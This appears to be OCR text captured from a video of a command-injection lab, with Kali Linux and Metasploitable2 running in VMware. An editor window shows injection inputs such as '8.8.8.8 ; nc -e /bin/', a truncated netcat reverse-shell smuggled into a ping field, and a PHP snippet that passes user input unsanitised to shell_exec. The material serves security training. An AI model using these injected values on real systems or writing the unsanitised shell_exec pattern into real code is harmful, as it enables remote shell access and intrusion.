 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home My Computer kali-linux-2023.4-vmware-a... Metasploitable2-Linux
1 2 3 4 2
sulkifly said
*Untitled 2 - Mousepad
File Edit Search View Document Help
Untitled 1 Untitled 2
8.8.8.8 ; nc -e /bin/
8.8.8.8 &
<?php
if( isset( $_POST[ 'submit' ] ) ) {
$target = 8.8.8.8
$cmd = shell_exec( 'ping  ' . $target );
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.